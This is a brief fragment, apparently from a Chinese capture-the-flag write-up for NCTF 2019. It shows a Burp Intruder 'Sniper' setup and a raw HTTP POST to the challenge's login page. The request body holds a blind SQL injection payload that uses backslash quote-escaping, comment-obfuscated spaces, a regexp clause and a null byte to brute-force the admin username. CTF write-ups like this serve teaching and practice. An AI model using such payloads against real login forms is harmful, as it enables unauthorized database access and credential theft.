 攻击类型: 狙击手（Sniper）
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://nctf2019.x1ct34m.com:40005
Connection: close
Referer: http://nctf2019.x1ct34m.com:40005/index.php
Upgrade-Insecure-Requests: 1
username=\&passwd=||username/**/regexp/**/"^admi§0§";%00
ChaMd5安全团队